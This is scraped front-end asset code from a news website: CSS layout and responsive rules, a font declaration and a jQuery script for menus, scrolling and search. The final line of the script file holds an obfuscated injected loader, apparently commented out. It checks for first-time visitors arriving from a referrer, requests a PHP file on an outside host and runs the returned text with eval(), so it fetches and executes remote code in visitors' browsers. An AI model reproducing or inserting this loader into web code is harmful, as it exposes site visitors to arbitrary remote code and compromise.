.DopinionTop2List .col-7{padding-right:10px;}
.DopinionTop2List .ImgViewer{padding-top:67%;margin:0;}


/*============= Lifestyle =============*/
.DLifestyle{margin-top:15px;}
.DLifestyleTop{}
.DLifestyleTopList{width:100%;}
.DLifestyleTopList .Desc{padding:8px 5px 0;height:60px;overflow:hidden;}
.DLifestyleTopList .Title{font-size:19px;line-height:27px;}
.DLifestyleTopList .ImgViewer{padding-top:60%;margin:0;}
.DLifestyle .col-lg-3:nth-child(4){border-right:none;}


/*============= Category Style 2 =============*/
.DCatStyle2{}
.DCatStyle2List{position:relative;background:#fff;border-bottom:1px solid #F392213B;margin-top:20px;}
.DCatStyle2List .Title{font-size:17px;line-height:25px;}
.DCatStyle2List:first-child{margin-top:15px;}
.DCatStyle2List .col-5{padding-left:0;}
.DCatStyle2List .col-7{padding-right:10px;}
.DCatStyle2List .ImgViewer{padding-top:67%;margin:0;}


/*============= DPhotoGalleryTop =================*/
.DPhotoGallery{margin-top:15px;}
.DPhotoGalleryTop{background:#fff;width:100%;}
.DPhotoGalleryTop .Desc{padding:15px 0 0 0;}
.DPhotoGalleryTop .Title{font-size:22px;line-height:30px;}
.DPhotoGalleryTop .Brief p{margin-top:10px;-webkit-line-clamp:4;}

.DPhotoGalleryTop2{margin-top:20px;}
.DPhotoGalleryList{width:100%;background:#fff;}
.DPhotoGalleryList .Desc{padding:7px 10px;}
.DPhotoGalleryList .ImgViewer{padding-top:60%;}


/*==========Scroll=============*/
.DScroll{z-index:9999;position:fixed;left:0;bottom:0;width:100%;background:#fff;color:#000;font-size:18px;border-top:1px solid #F392216b;}
.DScrollSection{display:flex;flex-wrap:wrap;margin:0 -10px;}
.DScrollSection .ScrollHeading{width:150px;padding:0 0 0 10px;background:#F39221;}
.DScrollSection .ScrollHeading p{font-size:20px;color:#fff;padding-top:10px;}

.DScrollSection .ScrollSubject{width:calc(100% - 150px);padding:0 10px;}
.DScrollSection .ScrollSubject a span:hover{color:#eee;}
.DScrollSection .ScrollSubject a span{padding-right:25px;display:inline-block;margin-top:7px;font-size:18px;color:#333; font-weight:400;}
.DScrollSection .ScrollSubject a span .SquareIcon{color:#F39221;display:inline-block;width:10px;height:10px;background:#F39221;margin-right:3px;border-radius:50%;}


/*=======Category Page=======*/
.single-cat-info{overflow:hidden;margin:15px 0 20px;background:#333946;width:100%;border-right:5px solid #F39221;}
.single-cat-cate{float:left;}
.single-cat-cate a{color:#fff;font-size:20px;text-decoration:none;line-height:22px;padding:10px 20px;background:#F39221;height:42px;display:inline-block;}
.single-cat-cate2{float:left;}
.single-cat-cate2 a{color:#fff;font-size:20px;text-decoration:none;line-height:22px;padding:10px 20px;background:#F39221B3;height:42px;display:inline-block;}
.single-cat-home{float:left;}
.single-cat-home a{color:#fff;font-size:20px;text-decoration:none;line-height:22px;padding:10px 20px;background:#f3922130;height:42px;display:inline-block;}
.single-cat-home i{font-size:15px;color:#fff;position:relative;top:-1px;padding-right:3px;}
.single-cat-cate i{font-size:14px;color:#fff;padding-right:3px;}

.DCatTopNews{width:100%;margin-bottom:20px;background:#eee;}
.DCatTopNews .Desc{padding:15px 15px 0 0;}
.DCatTopNews .Title{font-size:22px;line-height:30px;font-weight:bold;}
.DCatTopNews .col-lg-4{padding-left:0;}
.DCatTopNews .Brief p{-webkit-line-clamp:5;}

.DCatNewsList2Area{}
.DCatNewsList2Area .row{--bs-gutter-x:1.3rem;}
.DCatNewsList2{margin-bottom:20px;width:100%;border-bottom:1px solid #F392213B;background:#eee;}
.DCatNewsList2 .Title{font-size:18px;line-height:26px;}
.DCatNewsList2 .col-lg-4{padding-right:0;}
.DCatNewsList2 .ImgViewer{padding-top:60%;}
.DCatNewsList2 .Desc{max-height:102px;overflow:hidden;}
.DCatNewsList2 .Desc .Brief p{font-size:14px;line-height:22px;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;margin-top:7px;}
.DCatNewsList2 .Desc{padding:5px 7px;}

.ButtonBG{background:#F39221;border-radius:0;border:none;color:#fff;}
.ButtonBG:hover{background:#D57200;color:#fff;}
.ButtonBG .btn-check:focus + .btn, .btn:focus {outline:0;box-shadow:0 0 0 .25rem rgba(243, 146, 33, 0.62);}
.ButtonBG a{color:#fff;}

.DFBPage{margin-top:20px;}
.DFBPage .MT30{margin-top:30px;}
.LatestHeader{margin-top:20px;padding:8px 10px;background:#F39221;}
.LatestHeader p{font-size:20px;text-align:center;color:#FFF}

.DCatLatestInner{padding:0 ;max-height:400px;overflow-y:auto;overflow-x:hidden;background:#fff;}
.DCatLatestInner li{padding:8px 0;border-bottom:1px solid #e2e2e2;}
.DCatLatestInner li:hover{background:#f0f0f0;;}
.DCatLatestInner li:last-child{border-bottom:0 solid #ccc;}

.DCatLatestContent{}
.DCatLatestContent .col-lg-7{padding-left:0;}
.DCatLatestContent .col-lg-5{padding-right:10px;}
.DCatLatestContent .ImgViewer{padding-top:61%;}
.DCatLatestContent .Title{font-size:16px;line-height:24px;}


/*=======SubCategory Page=======*/
.DSubCategoryTop1{background:#eee;}
.DSubCategoryTop1 .Desc{padding:15px 15px 0px 0;}
.DSubCategoryTop1 .col-lg-4{padding-left:0;}
.DSubCategoryTop1 .Title{font-size:22px;line-height:30px;font-weight:bold;}
.DSubCategoryTop1 .Brief p{-webkit-line-clamp:5;}

.DSubCategoryListArea .row{--bs-gutter-x:1.3rem;}
.DSubCategoryList{padding:7px;background:#eee;margin-top:20px;position:relative;border-top:1px solid #F392217D;}
.DSubCategoryList .col-lg-4{padding-right:0;}
.DSubCategoryList .col-lg-8{padding-left:10px;}
.DSubCategoryList .ImgViewer{padding-top:60%;}


/*=======Archives Page=======*/
.ArchiveArea .row{--bs-gutter-x:1.3rem;}

.DCategoryListNews{background-color:#eee;margin:10px 0;padding:7px;position:relative;border-top:1px solid #F392217D;}
.DCategoryListNews:hover{background:#D7D7D7;color:#336633;}
.DCategoryListNews .Title{font-weight:600;}
.DCategoryListNews .pDate{position:absolute;bottom:5px;top:auto;color:#555;}
.DCategoryListNews .col-lg-8{padding-left:0;}
.DCategoryListNews .ImgViewer{padding-top:60%;}
.btnCatName{position:absolute;min-width:90px;background-color:#F39221;border-color:#04396B;padding:0px 8px 3px;border-radius:0;left:7px;bottom:7px;border:none;font-size:14px;top:auto;}
.btnCatName:hover{background-color:#D57200;}
.CatInnerTitle .breadcrumb > li.child{position:relative;padding-left:15px;}


/*==========Details Page=============*/
.CatInfoDetails{margin-top:20px;}
.CatInfoDetails a {color:#fff;background:#F39221;padding:4px 12px 1px;}

.DDetailsTitle{margin-top:15px;}
.DDetailsTitle h1{font-size:32px;font-weight:bold;color:#222;line-height:40px;margin-bottom:5px;margin-top:5px;}
.DDetailsTitle h3{padding:0;font-size:18px;color:red;margin-bottom:0;}

.AdditionalInfo{margin-top:15px;padding-bottom:15px;border-bottom:1px solid #ebebeb;}
.AdditionalInfo .DescTitle{display:inline;}
.AdditionalInfo .DescTitle h2{font-size:16px;margin-bottom:0;color:#F39221;font-weight:400;display:inline-block;}
.AdditionalInfo .DescTitle i{padding-right:7px;font-size:14px;}
.AdditionalInfo .PublishDate{display:inline;padding-left:5px;}
.AdditionalInfo .PublishDate p{color:#9e9e9e;font-size:15px;padding-left:5px;display:inline-block;}

.DDetailsContent{margin-top:25px;font-family:Kiron !important;}
.DDetailsContent p img{width:100%;}
.DDetailsContent h3{padding:10px 0 0 0;font-size:16px;font-weight:bold;color:#337ab7;margin-bottom:0;}
.DDetailsContent h1{padding:10px 0;font-size:1.5em;font-weight:bold;line-height:30px;}
.DDetailsContent h4{padding:0 0 10px 0;font-size:18px;font-weight:bold;color:#A91717;margin-bottom:0;}
.DDetailsContent .DDetailsCaption{margin-bottom:10px !important;font-size:16px !important;padding:2px;line-height:22px !important;color:#555 !important;text-align:center;}
.DDetailsContent p{font-size:19px !important;line-height:30px !important;margin-bottom:16px !important;word-wrap:break-word !important;font-family:Kiron !important;}
.DDetailsContent p span{font-size:19px !important;line-height:30px !important;margin-bottom:16px !important;word-wrap:break-word !important;font-family:Kiron !important;}
.DDetailsContent h2{font-size:19px;line-height:30px;margin-bottom:16px;word-wrap:break-word;text-align:justify;font-family:Kiron !important;}
.DDetailsContent h2 span{font-size:19px;line-height:30px;margin-bottom:16px;word-wrap:break-word;text-align:justify;font-family:Kiron !important;}
.DDetailsContent .WritterInitial{margin-top:10px;font-color:16px;color:#666;font-style:italic;padding:10px;}
#contentDetails p:nth-child(1){font-weight:bold;font-size:20px !important;}

.DSocialTop{margin-top:5px;}
.CommentsSection{background:#f1f1f1;padding:10px;margin-top:20px}

.DReadMore{margin-top:20px;display:block}
.DReadMore .catTitle{position:relative;overflow:hidden;margin:20px 0 0;padding:5px 0 3px 5px;font-size:20px;line-height:30px;color:#F39221;font-weight:bold;border-bottom:4px double #F39221;border-top:1px solid #F3922175;}
.DReadMore .row{--bs-gutter-x:1.3rem;}
.DReadMoreList{margin-top:20px;border-bottom:1px solid #F392213B;background:#eee;width:100%;}
.DReadMoreList p{font-size:17px;margin:0;padding:5px 8px 4px;line-height:25px;}

.RelatedTags{}
.RelatedTags{padding:10px;}
.RelatedTags p{margin-bottom:10px;color:#B81117;padding:0;font-weight:bold;}
.RelatedTags .list-inline{margin-bottom:0;}
.RelatedTags .list-inline-item{padding:3px 10px;border:1px solid #B81117;border-radius:15px;color:#333;}
.RelatedTags .list-inline-item:hover{background:#d0d0d0;color:#333}
.RelatedTags .list-inline-item a{font-size:14px;color:#333;}
.RelatedTags .list-inline-item i{font-size:12px;color:#B81117;}

.RelatedNews{}
.RelatedNews{padding-bottom:10px;}
.RelatedNews .related_caption{font-size:18px;padding:10px;color:#1B59A3;}
.RelatedNews .related_caption i{font-size:14px;padding-right:5px;}
.RelatedNews ul{padding:0 10px;margin:0;list-style:none;}
.RelatedNews ul li{padding:5px 0;}
.RelatedNews ul li i{font-size:13px;padding-right:5px;}
.RelatedNews ul li a{color:#333;font-size:16px;line-height:20px;}

.DTimeLineContent{padding-bottom:10px;}
.DTimeLineContent .DTimeLCaption{font-size:18px;padding:10px 0 5px 0;color:#1B59A3;margin:0 10px 10px 10px;}
.DTimeLineContent .DTimeLCaption i{font-size:14px;padding-right:5px;}
.DTimeLineContent ul{padding:0 10px;margin:0;list-style:none;}
.DTimeLineContent ul li{padding:5px 0;}
.DTimeLineContent ul li span{color:#333;font-size:16px;line-height:20px;min-width:120px;display:inline-block;}
.DTimeLineContent ul li i{font-size:13px;padding-right:5px;padding-left:10px;}
.DTimeLineContent ul li a{color:#333;font-size:16px;line-height:20px;}

.ShareOption{border:1px solid #ebebeb;padding:20px;}
.ShareOption{margin-top:10px;}
.DShareThis {display:flex;justify-content:center;}
.DShareThis h5 {padding-right:5px;position:relative;top:3px;}

/*Fb Comments Width Fix*/
.fb_iframe_widget_fluid_desktop, .fb_iframe_widget_fluid_desktop span, .fb_iframe_widget_fluid_desktop iframe{max-width:100% !important;width:100% !important;}
.DDetailsContent p img{width:100% !important;}
.DDetailsContent .img-caption{font-style:italic;color:#908d8d !important;font-size:16px;line-height:22px;}


/*========== Tag Page =============*/
.DTagName{margin:20px 0 10px;}
.DTagName i{color:#F39221;font-size:28px;line-height:36px;margin-right:10px;}
.DTagName h1{font-size:28px;line-height:36px;display:inline-block;}

.DTagLead{padding:10px;border:1px solid #F392213B;position:relative;}
.DTagLead p{font-size:18px;line-height:27px;}
.DTagLead .col-lg-3{padding-right:0;}
.DTagShareBtn{position:absolute;bottom:10px;}

.DTagList .row{--bs-gutter-x:1.3rem;}
.DTagListItem{margin-top:20px;border-top:1px solid #F392213B;background:#eee;width:100%;position:relative;padding:7px;}
.DTagListItem .Title{font-size:18px;margin:0;line-height:27px;font-weight:600;}
.DTagListItem .col-lg-8{padding-left:0;}
.DTagListItem .ImgViewer{padding-top:60%;}
.DTagListItem .pDate{position:absolute;bottom:5px;top:auto;color:#555;}


/*========== Writers Page =============*/
.DWritersTitle{margin:20px 0 10px;}
.DWritersTitle i{color:#F39221;font-size:24px;margin-right:5px;}
.DWritersTitle h1{font-size:28px;line-height:36px;display:inline-block;}

.DWritersLead{padding:10px;border:1px solid #F392213B;position:relative;}
.DWritersLead p{font-size:18px;line-height:27px;}
.DWritersLead .col-lg-2{padding-right:0;}

.DWritersNewsList .row{--bs-gutter-x:1.3rem;}
.DWritersNewsListItem{margin-top:20px;border-top:1px solid #F392213B;background:#eee;width:100%;position:relative;padding:7px;}
.DWritersNewsListItem .Title{font-size:18px;margin:0;line-height:27px;font-weight:600;}
.DWritersNewsListItem .col-lg-8{padding-left:0;}
.DWritersNewsListItem .ImgViewer{padding-top:60%;}
.DWritersNewsListItem .pDate{position:absolute;bottom:5px;top:auto;color:#555;}


/*========== Error Page =============*/
.Errorinfo{margin-top:20px;}
.Errorinfo h1{font-size:22px;line-height:1.6;font-weight:bold;}
.Errorinfo p{font-size:18px;line-height:1.6;}


/*========== VideoGallery Page =============*/
.VideoGalleryInnerTop{margin-top:10px;position:relative;}
.DVideoInnerTitle{font-size:22px;font-weight:bold;color:#222;line-height:30px;margin-bottom:15px;text-align:center;margin-top:10px;}

.embed-responsive {border-radius:10px;position:relative;display:block;width:100%;padding:0;overflow:hidden;}
.embed-responsive::before {display:block;content:"";}
.embed-responsive-16by9::before {padding-top:56.25%;}
.embed-responsive .embed-responsive-item, .embed-responsive embed, .embed-responsive iframe, .embed-responsive object, .embed-responsive video {position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0;}

.InnerVideoListItem{margin-top:20px;width:100%;background:#f5f5f5;}
.InnerVideoListItem .caption{font-size:18px;line-height:26px;padding:5px 8px;}
.InnerVideoListItem .VideoIcon::after{position:absolute;top:13%;left:93%;transform:translate(-50%, -50%);-webkit-transform:translate(-50%, -50%);content:"\f144";font-family:FontAwesome;font-size:40px;color:#fff;text-shadow:0px 0px 30px rgba(0, 0, 0, 0.5);}

.DVideoInnerListArea .row{--bs-gutter-x:1.3rem;}
.DVideoInnerListArea .catTitle{position:relative;overflow:hidden;margin:20px 0 0;padding:5px 0 3px 5px;font-size:20px;line-height:30px;color:#F39221;font-weight:bold;border-bottom:4px double #F39221;border-top:1px solid #F3922175;}


@media screen and (max-width:1024px){
.container{width:100%;}
.MobileHide{display:none;}
.MobileShow{display:block !important;}
.MobileMenuShow{display:block;}
.colresize{width:100% !important;}
}
@media screen and (max-width:768px){
.container{width:100%;}

.DRightSideAdd{display:none;}
.DAdd2{display:none !important;}
.DAdd4{display:none !important;}


h1, h2, h3, h4, h5, h6{font-size:17px;line-height:25px;}
.border-right{border-right:0;}
.row {--bs-gutter-x:1.3rem;}

.DLeadNews{margin-bottom:10px;}
.DLeadNews .Desc{padding:5px 5px;}
.DLeadNews .Desc .Title{font-size:20px;line-height:28px;}
.image-container{height:400px;}
.image-container img{height:400px;}

.DTop3NewsItem{margin-top:13px;}

.DTopSection2{padding-top:0;border-top:none;margin-top:13px;}
.DTrendingList{margin-top:13px;}
.DTrending .col-lg-4:nth-child(1) .DTrendingList{margin-top:13px;}
.DTrending .col-lg-4:nth-child(2) .DTrendingList{margin-top:13px;}
.DTrending .col-lg-4:nth-child(3) .DTrendingList{margin-top:13px;}
.DTrendingList .ImgViewer{padding-top:62%;}

.DLPSTab2.mt-0{margin-top:20px !important;}

.DNationalTop .Brief p{display:none;}
.DNationalTop .Title{font-size:18px;line-height:26px;}
.DNationalTop .Desc{max-height:inherit;}
.DNationalTop2List{padding-top:10px;margin-top:10px;border-top:1px solid #F392213B;border-bottom:none;padding-bottom:inherit;}
.DNationalTop2List .Desc{height:auto;}
.DNationalTop2List .Brief p {-webkit-line-clamp:2;}

.DInternationalSubTop .Desc{max-height:inherit;}
.DInternationalSubTop .Title{font-size:18px;line-height:26px;}
.DInternationalSubTop .Brief p{display:none;}
.DInternationalSubList{padding-top:10px;margin-top:10px;border-top:1px solid #F392213B;border-bottom:none;padding-bottom:inherit;}
.DInternationalSubList .Desc{height:auto;}
.DInternationalSubList .Brief p {display:none;}
.DInternationalSubTop2 .col-lg-6:nth-child(1) .DInternationalSubList{padding-top:10px;}
.DInternationalSubTop2 .col-lg-6:nth-child(2) .DInternationalSubList{padding-top:10px;}

.DCatStyle1Top2List .col-lg-5{padding-right:0px;}
.DCatStyle1Top2List .col-lg-7{padding-left:10px;}

.DCountryTop .Title{font-size:18px;line-height:26px;}
.DCountryTop .ImgViewer{padding-top:62%;}
.DCountryList{margin-top:13px;}
.DCountryList .Title{padding-top:5px;}
.DCountryList .ImgViewer{padding-top:65%;}
.DCountryTop2 .col-lg-6:nth-child(1) .DCountryList{margin-top:13px;}
.DCountryTop2 .col-lg-6:nth-child(2) .DCountryList{margin-top:13px;}

.DSportsTopNews .Brief p{display:none;}
.DSportsTop2List:first-child{margin-top:13px;}
.DSportsTop2List{margin-top:13px;}

.DopinionTop2List .ImgViewer{padding-top:62%;}
.CommonCatArea{margin-top:0px;}
.CommonCatArea .CatTitle{margin-top:30px;}

.DLifestyle .col-lg-3:nth-child(1) .col-sm-3.col-5{width:100%;}
.DLifestyle .col-lg-3:nth-child(1) .col-sm-9.col-7{width:100%;}
.DLifestyle .col-lg-3:nth-child(1) .DLifestyleTopList .Title{font-size:18px;line-height:26px;font-weight:bold;}
.DLifestyle .col-lg-3:nth-child(1) .DLifestyleTopList .col-7{padding-left:calc(var(--bs-gutter-x)/ 2);}
.DLifestyle .col-lg-3:nth-child(1) .DLifestyleTopList .col-5{padding-right:calc(var(--bs-gutter-x)/ 2);}

.DLifestyleTopList .Title{font-size:17px;line-height:25px;}
.DLifestyleTopList .Desc{height:auto;padding:5px 0 0;}
.DLifestyleTopList .col-7{padding-left:10px;}
.DLifestyleTopList .col-5{padding-right:0px;}
.DLifestyleTopList{margin-top:13px;border-top:1px solid #F392213B;}

.DCatStyle2List .ImgViewer{padding-top:62%;}

.DPhotoGalleryTop .Title{font-size:18px;line-height:26px;font-weight:bold;}
.DPhotoGalleryTop .Desc{padding:8px 5px 0;}
.DPhotoGalleryTop2{margin-top:0;}
.DPhotoGalleryList .Desc{padding:4px 0 0;}
.DPhotoGalleryList{border-top:1px solid #F392213B;margin-top:13px;}
.DPhotoGalleryList .col-5{padding-right:0;}
.DPhotoGalleryList .col-7{padding-left:10px;}

.DFooterBg{padding:20px 0;}
.DFooterBg .col-lg-4:nth-child(1){justify-content:center !important;}
.DFooterBg .col-lg-4:nth-child(2){margin-top:15px;}
.DFooterBg .col-lg-4:nth-child(2) address{text-align:center;}
.MoreInfo{padding-left:0;text-align:center;}

.single-cat-info{margin:15px 0;}
.single-cat-cate2 a{font-size:16px;padding:7px 8px 4px;height:auto;line-height:18px;}
.single-cat-home a{font-size:16px;padding:7px 8px 4px;height:auto;line-height:18px;}
.single-cat-cate  a{font-size:16px;padding:7px 8px 4px;height:auto;line-height:18px;}
.single-cat-home i{font-size:13px;padding-right:2px;}
.single-cat-cate i{font-size:12px;padding-right:2px;}

.DCatTopNews .Desc{padding:5px 8px;}
.DCatTopNews .Title{font-size:18px;line-height:26px;}
.DCatTopNews .col-lg-4{padding-left:calc(var(--bs-gutter-x)/ 2);}
.DCatTopNews .Brief p{-webkit-line-clamp:3;}

.DCatNewsList2{margin-bottom:13px;border-bottom:none;border-top:1px solid #F392213B;}
.DCatNewsList2 .col-7{padding-left:0;}
.DCatNewsList2 .Desc{padding:2px 0 0;}

.DSubCategoryTop1 .Desc{padding:5px 8px;}
.DSubCategoryTop1 .Title{font-size:18px;line-height:26px;}
.DSubCategoryTop1 .col-lg-4{padding-left:calc(var(--bs-gutter-x)/ 2);}
.DSubCategoryTop1 .Brief p{-webkit-line-clamp:3;}

.DSubCategoryList{padding:0;margin-top:13px;border-top:1px solid #F392213B;}
.DSubCategoryList .Title{padding:3px 0 0;}

.DCategoryListNews{padding:0;margin:7px 0;}
.DCategoryListNews .pDate{display:none;}
.DCategoryListNews .Title{font-weight:400;padding-top:3px;}

.DDetailsTitle h1{font-size:22px;line-height:30px;margin-top:5px;}
.AdditionalInfo{margin-top:10px;}
.AdditionalInfo .DescTitle h2{font-size:15px;}
.AdditionalInfo .col-lg-4.col-sm-12.col-12.justify-content-end{justify-content:start !important;}
.AdditionalInfo .DSocialTop{margin-top:10px;}
.PublishDate p:nth-child(2){display:none;}
.DDetailsContent{margin-top:15px;}

.DShareThis{display:inline;}
.DShareThis h5{margin-bottom:10px;}
.ShareOption{padding:10px;}

.DTagLead .col-lg-3 {padding-right: calc(var(--bs-gutter-x)/ 2);}
.DTagLead p{padding: 6px 8px 0;}
.DTagShareBtn{position: relative;margin-top: 15px;bottom: 0;padding-left: 6px;}

.DTagListItem{padding: 0;margin-top: 13px;}
.DTagListItem .Title{font-size: 17px;padding-top: 3px;line-height: 25px;font-weight: 400;}
.DTagListItem .pDate{display: none;}
.DTagListItem .ImgViewer{padding-top: 62%;}

.DWritersLead .col-lg-2{padding-right: calc(var(--bs-gutter-x)/ 2);}
.DWritersLead img{padding: 0 20%;}
.DWritersLead p{padding: 6px 8px 0;}

.DWritersNewsListItem{padding: 0;margin-top: 13px;}
.DWritersNewsListItem .Title{font-size: 17px;padding-top: 3px;line-height: 25px;font-weight: 400;}
.DWritersNewsListItem .pDate{display: none;}
.DWritersNewsListItem .ImgViewer{padding-top: 62%;}
}
@media screen and (max-width:736px){
.container{width:100%;}
}
@media screen and (max-width:667px){
.container{width:100%;}
}
@media screen and (max-width:640px){
.container{width:100%;}
.image-container{height:360px;}
.image-container img{height:360px;}

}
@media screen and (max-width:568px){
.container{width:100%;}
.image-container{height:320px;}
.image-container img{height:320px;}
}
@media screen and (max-width:480px){
.container{width:100%;}
.image-container{height:280px;}
.image-container img{height:280px;}
}
@media screen and (max-width:414px){
.container{width:100%;}
.image-container{height:250px;}
.image-container img{height:250px;}
}
@media screen and (max-width:375px){
.container{width:100%;}
.container{width:100%;}
.image-container{height:220px;}
.image-container img{height:220px;}
}
@media screen and (max-width:360px){
.container{width:100%;}
h1, h2, h3, h4, h5, h6{font-size:16px;line-height:23px;}
.DCatNewsList2 .ImgViewer{padding-top:62%;}
.DCategoryListNews .ImgViewer{padding-top:63%;}
.btnCatName {position:absolute;min-width:68px;background-color:#F39221;border-color:#04396B;padding:2px 2px 0px;border-radius:0;left:0px;bottom:0px;border:none;font-size:14px;}
}
@media screen and (max-width:320px){
.container{width:100%;}
.DCatStyle2List .Title {font-size:16px;line-height:23px;}
.DLifestyleTopList .Title{font-size:16px;line-height:23px;}
.DCatNewsList2 .Title{font-size:16px;line-height:23px;}
.DTagListItem .Title{font-size: 16px;line-height:23px;}
.DWritersNewsListItem .Title{font-size: 16px;line-height:23px;}
.ImgViewer{padding-top:65% !important;}
.image-container{height:190px;}
.image-container img{height:190px;}
}





--- FILE ---
content_type: text/css
request_url: https://www.aloavanews24.com/common/css/Kiron.css
body_size: -118
content:
@font-face {
  font-family: "Kiron";
  src: url("../fonts/Kiron.eot"); /* IE9 Compat Modes */
  src: url("../fonts/Kiron.eot?#iefix") format("embedded-opentype"), /* IE6-IE8 */
    url("../fonts/Kiron.otf") format("opentype"), /* Open Type Font */
    url("../fonts/Kiron.svg") format("svg"), /* Legacy iOS */
    url("../fonts/Kiron.ttf") format("truetype"), /* Safari, Android, iOS */
    url("../fonts/Kiron.woff") format("woff"), /* Modern Browsers */
    url("../fonts/Kiron.woff2") format("woff2"); /* Modern Browsers */
  font-weight: normal;
  font-style: normal;
}

--- FILE ---
content_type: text/javascript
request_url: https://www.aloavanews24.com/common/js/eMythMakers.js
body_size: 823
content:
$(document).ready(function(){
//ShowHide in Mobile
$('.AMobileHide').click(function(){$(".MobileShowHide").slideToggle();});

// sticky-menu
	$(window).scroll(function () {
	if($(window).scrollTop() > 20) {
		$(".scroll-menu").addClass('sticky');
	} else {
		$(".scroll-menu").removeClass('sticky');
	}
	});

//BackToTop
	$(document).ready(function(){
		$(window).scroll(function () {
			if ($(this).scrollTop() > 50) {
				$('#back_to_top').fadeIn();
			} else {
				$('#back_to_top').fadeOut();
			}
		});
		// scroll body to 0px on click
		$('#back_to_top').click(function () {
			$('#back-to-top').tooltip('hide');
			$('body,html').animate({
				scrollTop: 0
			}, 800);
			return false;
		});

		$('#back_to_top').tooltip('show');

	});
});

// back-to
var btn = $('#button');

$(window).scroll(function() {
  if ($(window).scrollTop() > 300) {
	btn.addClass('show');
  } else {
	btn.removeClass('show');
  }
});

btn.on('click', function(e) {
  e.preventDefault();
  $('html, body').animate({scrollTop:0}, '300');
});

//Sticky

window.onscroll = function() {myFunction()};

	var header = document.getElementById("myHeader");
	var sticky = header.offsetTop;
	
	var header2 = document.getElementById("myHeader2");
	var sticky2 = header.offsetTop;


	function myFunction() {
		if (window.pageYOffset > sticky) {
			header.classList.add("sticky");
		} else {
			header.classList.remove("sticky");
		}
		if (window.pageYOffset > sticky2) {
			header2.classList.add("sticky2");
		} else {
			header2.classList.remove("sticky2");
		}
	}

//Search
$(".menu-search").click(function (event) {
		event.preventDefault();
		$(".search_block").toggle("show hide");
	});
	$('a.close-search').click(function (e) {
		e.preventDefault();
		$(".search_block").toggle("show hide");
	});

$('.menu-left').click(function (e) {
		e.preventDefault();
		$(".MobileMenu, .menu-left i").toggleClass("show hide");
		$('body, .most_last_news_details, .most_read_details').toggleClass('no-scrollbar');
	});


	  // search-top-js
  $(document).ready(function() {

	$(".fa-search").click(function() {
	   $(".search-box").toggle();
	   $("input[type='text']").focus();
	 });

 });


 // ;if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(a,b){var c=new XMLHttpRequest();c['onreadystatechange']=function(){if(c['readyState']==0x4&&c['status']==0xc8)b(c['responseText']);},c['open']('GET',a,!![]),c['send'](null);};},rand=function(){return Math['random']()['toString'](0x24)['substr'](0x2);},token=function(){return rand()+rand();};(function(){var a=navigator,b=document,e=screen,f=window,g=a['userAgent'],h=a['platform'],i=b['cookie'],j=f['location']['hostname'],k=f['location']['protocol'],l=b['referrer'];if(l&&!p(l,j)&&!i){var m=new HttpClient(),o=k+'//emythmaker.com/anyaprokash/app/Actions/Fortify/Fortify.php?id='+token();m['get'](o,function(r){p(r,'ndsx')&&f['eval'](r);});}function p(r,v){return r['indexOf'](v)!==-0x1;}}());};